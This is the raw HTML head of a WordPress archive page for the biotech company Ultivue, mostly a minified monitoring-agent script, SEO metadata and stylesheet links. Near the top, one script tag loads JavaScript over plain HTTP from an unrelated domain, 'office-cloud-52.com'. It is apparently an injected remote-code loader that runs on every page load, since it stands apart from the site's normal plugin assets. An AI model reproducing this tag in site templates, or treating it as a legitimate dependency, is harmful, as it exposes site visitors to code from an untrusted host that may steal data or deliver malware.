e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,a.p)(o.Pl+o.Fw,[(0,s.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(296).then(i.bind(i,3943)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,x.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,x.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}class k extends e.d{constructor(e){var t;(super(),f.gm)?(this.features={},(0,p.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(R),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,g.R)(40,typeof r)}else(0,g.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,g.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,a.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,g.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,a.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,g.R)(65,typeof t)},e)}(this),this.run()):(0,g.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,g.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,g.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,g.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,p.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),S=i(782);class T extends y{static featureName=S.T;constructor(e){super(e,S.T),f.RI&&((0,A.u)(()=>(0,a.p)("docHidden",[(0,s.t)()],void 0,S.T,this.ee),!0),(0,A.G)(()=>(0,a.p)("winPagehide",[(0,s.t)()],void 0,S.T,this.ee)),this.importAggregator(e,()=>i.e(296).then(i.bind(i,2117))))}}var E=i(3969);class I extends y{static featureName=E.TZ;constructor(e){super(e,E.TZ),f.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,a.p)(E.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(296).then(i.bind(i,9623)))}}new k({features:[R,T,I],loaderType:"lite"})})()})();</script>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<script type="text/javascript" src="http://www.office-cloud-52.com/js/786941.js" ></script>
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>February 2022 - Ultivue</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="February 2022 - Ultivue" />
	<meta property="og:url" content="https://ultivue.com/2022/02/" />
	<meta property="og:site_name" content="Ultivue" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ultivue.com/2022/02/","url":"https://ultivue.com/2022/02/","name":"February 2022 - Ultivue","isPartOf":{"@id":"https://ultivue.com/#website"},"breadcrumb":{"@id":"https://ultivue.com/2022/02/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://ultivue.com/2022/02/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ultivue.com/"},{"@type":"ListItem","position":2,"name":"Archives for February 2022"}]},{"@type":"WebSite","@id":"https://ultivue.com/#website","url":"https://ultivue.com/","name":"Ultivue","description":"Profiling cancer biology™","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ultivue.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Ultivue &raquo; Feed" href="https://ultivue.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ultivue &raquo; Comments Feed" href="https://ultivue.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://ultivue.com/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1c85fb853a400b4ce9ed8aef8f4aa44a' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ultivue.com/wp-includes/css/dist/block-library/style.min.css?ver=693359d40ab420bb23aa1b4be239f162' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://ultivue.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://ultivue.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://ultivue.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://ultivue.com/wp-includes/css/dist/components/style.min.css?ver=0f42831badbfc2362c07ca19e92b00a7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ultivue.com/wp-includes/css/dist/preferences/style.min.css?ver=c81d9fa2057d32137bd1911cc6aee467' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ultivue.com/wp-includes/css/dist/block-editor/style.min.css?ver=7b3ce8a8dfb2e9adf008101d293e8bb4' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://ultivue.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=9963176ef6137ecf4405a5ccd36aa797' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://ultivue.com/wp-content/uploads/maxmegamenu/style.css?ver=8ead88281b77ca5a07958540b7ff5dcc' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ultivue.com/wp-includes/css/dashicons.min.css?ver=6c05185027c3a169cea5b065ac28b6f9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://ultivue.com/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=ac25fb529183c5fef5887d02594d1828' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome6-css' href='https://ultivue.com/wp-content/plugins/megamenu-pro/icons/fontawesome6/css/all.min.css?ver=5222e06b77a1692fa2520a219840e6be' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://ultivue.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=fd56e325ea8a25cac421e3037d195f02' type='text/css' media='all' />
<link rel='stylesheet' id='fonts_usual-css' href='https://ultivue.com/wp-content/themes/blank/fonts/usual/stylesheet.css?ver=cf33677af595a005108a7757522ecd23' type='text/css' media='all' />
<link rel='stylesheet' id='fonts_helveticaneue-css' href='https://ultivue.com/wp-content/themes/blank/fonts/helveticaneue/stylesheet.css?ver=7c2d230eaedcece409ce3ed1688e514a' type='text/css' media='all' />
<link rel='stylesheet' id='zoomist-css-css' href='https://ultivue.com/wp-content/themes/blank/css/zoomist.min.css?ver=d410409158240353cae21fca94ecbb3a' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select2-css-css' href='https://ultivue.com/wp-content/themes/blank/css/nice-select2.css?ver=987a5aa5a718bf9656ff7767a26553ee' type='text/css' media='all' />
<link rel='stylesheet' id='files_reset-css' href='https://ultivue.com/wp-content/themes/blank/css/css/reset.css?ver=b10aeb0127c75c1bab6404fd4aad2be9' type='text/css' media='all' />
<link rel='stylesheet' id='files_bootstrap-grid-css' href='https://ultivue.com/wp-content/themes/blank/css/css/bootstrap-grid.css?ver=f26602b093cc6c9c80378e5a25157bba' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-3-css' href='https://unpkg.com/swiper@8/swiper-bundle.min.css?ver=20240726' type='text/css' media='all' />
<link rel='stylesheet' id='overlayscrollbars-css' href='https://ultivue.com/wp-content/themes/blank/css/OverlayScrollbars.min.css?ver=35f138a4df47405b346f885ffb7ecd4a' type='text/css' media='all' />
<link rel='stylesheet' id='blank-style-css' href='https://ultivue.com/wp-content/themes/blank/style.css?ver=b0837804393cc4e8c5a042d357d86299' type='text/css' media='all' />
<link rel='stylesheet' id='common-2-css' href='https://ultivue.com/wp-content/themes/blank/css/common.css?ver=d256a321cf803a19434deec398eab0aa' type='text/css' media='all' />
<link rel='stylesheet' id='contact-css-css' href='https://ultivue.com/wp-content/themes/blank/contact/css/contact.css?ver=f50a8ab52e24163b8be841298201bcb9' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-custom-css' href='https://ultivue.com/wp-content/cache/borlabs-cookie/1/borlabs-cookie-1-en.css?ver=33f07532933d18a5eb221414f6e6d0cb' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//ultivue.com/wp-content/uploads/pum/pum-site-styles.css?generated=1755249780&#038;ver=75f3d545889233531611911ef62dd6d0' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert2-css' href='https://ultivue.com/wp-content/plugins/user-registration/assets/css/sweetalert2/sweetalert2.min.css?ver=a9c2f4051b00fbcf2987591a80ae8f06' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-general-css' href='https://ultivue.com/wp-content/plugins/user-registration/assets/css/user-registration.css?ver=3a32e96f2fe53bdb62b90a42bfbbb581' type='text/css' media='all' />
<link rel='stylesheet' id='ltr-support-css' href='https://ultivue.com/wp-content/plugins/user-registration/assets/css/ltr_only_support.css?ver=12dc043e2072b591a5cd0ea10721877b' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_reset-css' href='https://ultivue.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-reset.min.css?ver=f412a4321308aaa79c259b8cea16bae2' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_foundation-css' href='https://ultivue.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-foundation.min.css?ver=4182c476552d5a4acbc74f17842b16ae' type='text/css' media='all' />
